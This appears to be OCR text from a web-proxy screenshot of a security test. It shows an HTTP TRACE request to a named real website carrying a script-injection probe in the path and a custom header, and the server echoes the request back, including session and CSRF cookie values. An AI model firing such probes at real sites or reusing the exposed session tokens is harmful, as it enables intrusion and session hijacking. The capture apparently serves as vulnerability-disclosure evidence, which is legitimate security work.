 Go Cancel < > Target: https://www.mysupportbroker.com
Request
Raw Params Headers Hex
TRACE /<script.alert(1)</script> HTTP/1.1
Host: www.mysupportbroker.com
X-wing: <script.alert(1)</script>
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: _ga=GA1.2.856902331.1529471778; csrf_cookie_name=0c5419e38e1e7f460bc1178a31b2b941;
ci_session=b82b8f234644ae749648b11f1bced354e9bc5245; _gid=GA1.2.201992512.1529564937;
_gat=1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Screen shot
HTTP/1.1 200 OK
Date: Thu, 21 Jun 2018 07:12:58 GMT
Server: Apache
Connection: close
Content-Type: message/http
Content-Length: 574
TRACE /<script.alert(1)</script> HTTP/1.1
Host: www.mysupportbroker.com
X-wing: <script.alert(1)</script>
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: _ga=GA1.2.856902331.1529471778;
csrf_cookie_name=0c5419e38e1e7f460bc1178a31b2b941;
ci_session=b82b8f234644ae749648b11f1bced354e9bc5245; _gid=GA1.2.201992512.1529564937;
_gat=1
Connection: close
Upgrade-Insecure-Requests: 1